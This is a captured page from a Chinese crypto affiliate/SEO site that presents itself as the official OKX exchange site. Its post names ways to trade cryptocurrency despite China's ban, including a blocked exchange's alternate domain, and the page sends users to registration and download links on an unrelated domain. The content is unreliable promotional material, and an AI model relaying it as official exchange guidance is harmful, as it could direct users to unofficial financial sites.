

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zhongchucf.com/49892.html
body_size: 11977
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="shenma-site-verification" content="c4bc8c9a0f57b56ec3311dbb2243eef7_1638411489">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src='/js/ok.js'></script>
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large, index, follow' />
<title>有哪些渠道可以买卖类似于比特币的数字货币？ - 欧意交易所官网</title>
<meta name="keywords" content="区块链是泡沫吗,宏观经济,数字货币,科技,财经" />
<meta name="description" content="2017年9月4号以后想要正常的在国内买卖数字货币已经不太可能，因为政策监管等原因10月31日起中国境内所有数字货币交易平台全部禁止人民币与虚拟货币直接交易。现在如果想要买卖数字货币有一些靠谱的平台可" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; Feed" href="https://zhongchucf.com/feed" />
<link rel="alternate" type="application/rss+xml" title="欧意交易所官网 &raquo; 评论Feed" href="https://zhongchucf.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zhongchucf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zhongchucf.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css'  href='https://zhongchucf.com/wp-content/themes/onepress/style.css?ver=5.8.3' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}.hero-content-style1 .morphext{color:#000000}.hero-content-style1 .morphext{background:#eeee22;padding:0px 20px;text-shadow:none;border-radius:3px}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid,.gallery-masonry{margin:-1px}
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css'  href='https://zhongchucf.com/wp-content/themes/onepress/assets/css/lightgallery.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zhongchucf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zhongchucf.com/wp-json/wp/v2/posts/49892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zhongchucf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zhongchucf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel="canonical" href="https://zhongchucf.com/49892.html" />
<link rel='shortlink' href='https://zhongchucf.com/?p=49892' />
<link rel="alternate" type="application/json+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49892.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zhongchucf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzhongchucf.com%2F49892.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://zhongchucf.com/rsslatest.xml" />
</head>

<body class="post-template-default single single-post postid-49892 single-format-standard wp-custom-logo group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="header-section" class="h-below-hero no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-below-hero" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://zhongchucf.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="129" height="29" src="https://zhongchucf.com/wp-content/uploads/2021/03/cropped-ic-logo-dark.png" class="custom-logo" alt="欧意交易所官网" loading="lazy" itemprop="logo" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1208"><a href="https://zhongchucf.com/#a">欧意交易所</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://zhongchucf.com/#about">关于欧意OKX</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://zhongchucf.com/#download">欧意app下载</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://zhongchucf.com/#videolightbox">欧意注册网址</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1251"><a href="https://zhongchucf.com/#gallery">欧意交易下载</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="https://zhongchucf.com/#team">欧意团队</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://zhongchucf.com/okex">欧意APP资讯</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://zhongchucf.com/#contact">易欧app下载</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div><div id="header-section" class="h-below-hero no-transparent">	<section id="hero1" data-images="[&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2021\/05\/\u5fae\u4fe1\u56fe\u7247_20210506115227.jpg&quot;,&quot;http:\/\/www.zhongchucf.com\/wp-content\/uploads\/2016\/02\/business1.jpg&quot;]" class="hero-slideshow-wrapper hero-slideshow-normal loaded" style="position: relative; z-index: 0; background: none;">
						<div class="container" style="padding-top: 3%; padding-bottom: 3%;">
					<div class="hero__content hero-content-style1">
						<h2 class="hero-large-text" style="font-size:18px;">OKEX欧易提供区块链资产交易及投资，包括比特币BTC，以太坊ETH，及最热门狗狗币DOGE系列区块链资产。</h2>	
						<div class="hero-small-text"><p>·多平台支持：Web端、苹果APP及安卓版、PC端等<br>
  ·安全保障：采用GSLB、冷钱包、热钱包等先进的技术<br>
  ·交易多样性：支持币币，法币，合约和衍生品交易服务<br></p>
</div>						<a rel="nofollow" href="https://www.hnzhcf.com/zh-hans/join/2709406" class="btn btn-theme-primary btn-lg">新用户注册</a>						&nbsp;&nbsp;<a rel="nofollow" href="https://www.hnzhcf.com/zh-hans/join/2709406" class="btn btn-secondary-outline btn-lg">OKEX交易App下载</a>					</div>
				</div>
					<div class="backstretch" style="left: 0px; top: 0px; overflow: hidden; margin: 0px; padding: 0px; height: 400px; width: 1583px; z-index: -999998; position: absolute;"><img src="http://www.zhongchucf.com/wp-content/uploads/2021/05/微信图片_20210506115227.jpg" style="position: absolute; margin: 0px; padding: 0px; border: none; width: 2257.2px; height: 400px; max-height: none; max-width: none; z-index: -999999; left: -337.1px; top: 0px;"></div></section>
		
		</div>
	<div id="content" class="site-content">

		
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-49892" class="post-49892 post type-post status-publish format-standard hentry category-ouyi tag-4972 tag-5515 tag-4968 tag-714 tag-1849">
	<header class="entry-header">
		<h1 class="entry-title">有哪些渠道可以买卖类似于比特币的数字货币？</h1>        		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://zhongchucf.com/49892.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-19T03:27:22+08:00">2022年9月19日</time></a></span><span class="byline"> by <span class="author vcard"><a  rel="author" class="url fn n" href="https://zhongchucf.com/author/admin">欧意APP</a></span></span>		</div><!-- .entry-meta -->
        	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<p>2017年9月4号以后想要正常的在国内买卖<span class='wp_keywordlink_affiliate'><a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" title="View all posts in 数字货币" target="_blank">数字货币</a></span>已经不太可能，因为政策监管等原因10月31日起中国境内所有数字货币交易平台全部禁止人民币与虚拟货币直接交易。</p>
<p>现在如果想要买卖数字货币有一些靠谱的平台可以进行场外交易，也就是C2C模式由平台担保可以支持现金和支付宝微信等转收账。</p>
<p>1 火币网</p>
<p><img src="http://p3.pstatp.com/large/75700001730f967bafe5" web_uri="75700001730f967bafe5" img_width="640" img_height="1137" fold="0" onerror="javascript:errorimg.call(this);" >目前火币网因为被屏蔽所以需要一定的技术进入，网址huobipor.com。</p>
<p>2OKEX</p>
<p><img src="http://p3.pstatp.com/large/6ef60009bd7b6171869e" web_uri="6ef60009bd7b6171869e" img_width="1080" img_height="1920" fold="0" onerror="javascript:errorimg.call(this);" ></p>
<p>直接去下载这个app，注册完以后实名认证，然后在法币交易里面买卖数字货币。这个目前不需要科学上网，APP交易就行但是平台手续费挺贵。</p>
<p>觉得有用点个赞呗亲！</p>
<p>提供okex欧易官网，欧易交易所app，okex交易平台网站及app下载最新信息，数字货币交易平台，欧易虚拟货币交易所网站，网址及APP下载 https://zhongchucf.com/。</p>
			</div><!-- .entry-content -->
    
    <footer class="entry-footer"><span class="cat-links">Posted in <a href="https://zhongchucf.com/ouyi" rel="category tag">欧意交易</a></span><span class="tags-links">Tagged <a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" rel="tag">区块链是泡沫吗</a>, <a href="https://zhongchucf.com/tag/%e5%ae%8f%e8%a7%82%e7%bb%8f%e6%b5%8e" rel="tag">宏观经济</a>, <a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" rel="tag">数字货币</a>, <a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" rel="tag">科技</a>, <a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" rel="tag">财经</a></span></footer><!-- .entry-footer -->
    </article><!-- #post-## -->


					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="search-21" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://zhongchucf.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>
		<aside id="recent-posts-21" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://zhongchucf.com/50157.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50156.html">比特币还有多少没有挖掘出来？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50165.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50167.html">如果我在10年前花2万块钱买比特币，一直持有到现在，我是不是就发财了？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50158.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50159.html">比特币挖矿一定要用计算机嚒？我们为什么不能用纸和笔来计算呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50160.html">比特币挖矿的耗电量有多惊人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50161.html">比特币是怎么产出的，比特币如何获得？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50162.html">比特币挖矿到底在计算什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50163.html">家用电脑24小时不停地挖比特币，能挖到比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50164.html">按照现在的算法，挖一个比特币需要多久时间？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50170.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50166.html">为什么无数人都在做空和唱空比特币，连世界首富比尔盖茨和巴菲特都唱空，但是比特币价格还是飙升？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50168.html">比特币大跌，会影响多少人？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50171.html">如果你在2012年买了5百个比特币，今年卖出，会怎么处理巨款？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50169.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50172.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50607.html">2024年与迈凯轮f1车队升级合作，Logo将在20场比赛中出现在新赛车涂装的侧舱上</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50606.html">连续11个月发布储备报告，储备证明在各大交易所中质量最高</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50605.html">APP store store store store store store store store store store store store store store store store store store store store store store store</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50604.html">APP推出“像专业人士一样交易”全球品牌活动，突出真实用户的加密故事</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50603.html">新版APP在一个月内累积超过10,000个新注册用户</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50602.html">APP获选为majticks GC高尔夫球队全球首个官方赞助商</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50601.html">APP钱包是一款基于BRC-20的双边多平台交易平台</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50600.html">APP y el Manchester City lanzan una campaña de avatares interactis con los mejores jugadores para inspirar a los fánaticos a &quot;Jugar para el City&quot;</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50599.html">APP发布第五个月度储备证明，显示89亿美元的资产，在金融行业担忧的情况下显示透明度</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50598.html">F1明星丹尼尔·里卡多与加密货币交易所联手</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50173.html">请问各位大佬，现在比特币价格这么高，那些钱是从哪里来的啊，还有那些矿工提现到底真正提到多少？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50175.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50176.html">有没有人因为炒合约炒比特币网贷信用卡负债的，本人目前负债50个，戒不了合约的赌，能戒吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50177.html">是什么在控制比特币涨跌？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50134.html">2009年买1000块比特币现在怎么样？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50133.html">九章能破解比特币吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50132.html">比特币为什么突然涨到很高？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50131.html">比特币是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50130.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50129.html">比特币涨这么多，但是真的卖得出去吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50128.html">21万一个的比特币，自己能挖到吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50127.html">比特币会不会涨到100万人民币一枚？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50126.html">BTC还有可能会回到1万刀以下的水平吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50125.html">比特币总量是2100万吗？为什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50124.html">比特币暴涨突破60000美元，造成比特币一直暴涨的原因是什么？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50123.html">都说比特币无价值，涨得不合理；但你知道比特币最大的用途吗？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50078.html">比特币钱包是干嘛的？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50077.html">虚拟货币钱包你用的哪个？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50076.html">比特币钱包注册地址和下载方法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50075.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50074.html">李笑来声称他是全国持有比特币最多的人，但比特币全是匿名帐户，他如何证明自己的说法？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50073.html">如何注册比特币钱包，拥有自己的比特币地址？</a>
									</li>
											<li>
					<a href="https://zhongchucf.com/50072.html">数字货币钱包有哪些？</a>
									</li>
					</ul>

		</aside><aside id="archives-21" class="widget widget_archive"><h2 class="widget-title">归档</h2>
			<ul>
					<li><a href='https://zhongchucf.com/date/2025/04'>2025年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/12'>2024年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/10'>2024年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/02'>2024年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2023/01'>2023年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/12'>2022年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/11'>2022年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/10'>2022年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/09'>2022年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/08'>2022年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/07'>2022年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/06'>2022年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/05'>2022年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/04'>2022年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/03'>2022年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/02'>2022年2月</a></li>
	<li><a href='https://zhongchucf.com/date/2022/01'>2022年1月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/12'>2021年12月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/11'>2021年11月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/10'>2021年10月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/09'>2021年9月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/04'>2021年4月</a></li>
	<li><a href='https://zhongchucf.com/date/2021/03'>2021年3月</a></li>
	<li><a href='https://zhongchucf.com/date/2016/02'>2016年2月</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://zhongchucf.com/tag/6" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="6 (318个项目)">6</a>
<a href="https://zhongchucf.com/tag/app" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8pt;" aria-label="app (316个项目)">app</a>
<a href="https://zhongchucf.com/tag/btc" class="tag-cloud-link tag-link-227 tag-link-position-3" style="font-size: 8.4022988505747pt;" aria-label="btc (356个项目)">btc</a>
<a href="https://zhongchucf.com/tag/ex" class="tag-cloud-link tag-link-563 tag-link-position-4" style="font-size: 11.862068965517pt;" aria-label="ex (963个项目)">ex</a>
<a href="https://zhongchucf.com/tag/ok" class="tag-cloud-link tag-link-574 tag-link-position-5" style="font-size: 11.540229885057pt;" aria-label="ok (877个项目)">ok</a>
<a href="https://zhongchucf.com/tag/okb" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 8.0804597701149pt;" aria-label="okb (323个项目)">okb</a>
<a href="https://zhongchucf.com/tag/okex" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 22pt;" aria-label="okex (17,521个项目)">okex</a>
<a href="https://zhongchucf.com/tag/t" class="tag-cloud-link tag-link-1876 tag-link-position-8" style="font-size: 9.1264367816092pt;" aria-label="t (431个项目)">t</a>
<a href="https://zhongchucf.com/tag/usdt" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 9.448275862069pt;" aria-label="usdt (473个项目)">usdt</a>
<a href="https://zhongchucf.com/tag/x" class="tag-cloud-link tag-link-591 tag-link-position-10" style="font-size: 8.8850574712644pt;" aria-label="x (407个项目)">x</a>
<a href="https://zhongchucf.com/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-145 tag-link-position-11" style="font-size: 11.218390804598pt;" aria-label="下载 (799个项目)">下载</a>
<a href="https://zhongchucf.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-142 tag-link-position-12" style="font-size: 8.8850574712644pt;" aria-label="为什么 (406个项目)">为什么</a>
<a href="https://zhongchucf.com/tag/%e4%b9%b0%e5%8d%96" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 9.367816091954pt;" aria-label="买卖 (464个项目)">买卖</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 14.436781609195pt;" aria-label="交易 (1,984个项目)">交易</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.011494252874pt;" aria-label="交易平台 (564个项目)">交易平台</a>
<a href="https://zhongchucf.com/tag/%e4%ba%a4%e6%98%93%e6%89%80" class="tag-cloud-link tag-link-109 tag-link-position-16" style="font-size: 10.655172413793pt;" aria-label="交易所 (678个项目)">交易所</a>
<a href="https://zhongchucf.com/tag/%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.229885057471pt;" aria-label="什么 (1,410个项目)">什么</a>
<a href="https://zhongchucf.com/tag/%e5%85%85%e5%80%bc" class="tag-cloud-link tag-link-199 tag-link-position-18" style="font-size: 9.8505747126437pt;" aria-label="充值 (534个项目)">充值</a>
<a href="https://zhongchucf.com/tag/%e5%8c%ba%e5%9d%97%e9%93%be%e6%98%af%e6%b3%a1%e6%b2%ab%e5%90%97" class="tag-cloud-link tag-link-4972 tag-link-position-19" style="font-size: 16.850574712644pt;" aria-label="区块链是泡沫吗 (3,960个项目)">区块链是泡沫吗</a>
<a href="https://zhongchucf.com/tag/%e5%8f%af%e4%bb%a5" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 9.8505747126437pt;" aria-label="可以 (537个项目)">可以</a>
<a href="https://zhongchucf.com/tag/%e5%90%88%e7%ba%a6" class="tag-cloud-link tag-link-98 tag-link-position-21" style="font-size: 13.310344827586pt;" aria-label="合约 (1,453个项目)">合约</a>
<a href="https://zhongchucf.com/tag/%e5%9c%b0%e5%9d%80" class="tag-cloud-link tag-link-148 tag-link-position-22" style="font-size: 8.2413793103448pt;" aria-label="地址 (341个项目)">地址</a>
<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
